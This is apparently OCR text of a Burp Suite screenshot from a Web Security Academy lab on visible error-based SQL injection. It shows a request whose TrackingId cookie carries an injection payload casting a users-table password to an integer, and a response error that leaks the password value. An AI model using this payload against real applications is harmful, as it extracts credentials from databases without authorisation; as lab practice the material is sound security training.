 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
Bah7zx13ipCrVDHwkum78wAaFuN3gQRi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "t7wjj4o4mw099bkurfvd"
ERROR: invalid input syntax for type integer: "t7wjj4o4mw099bkurfvd"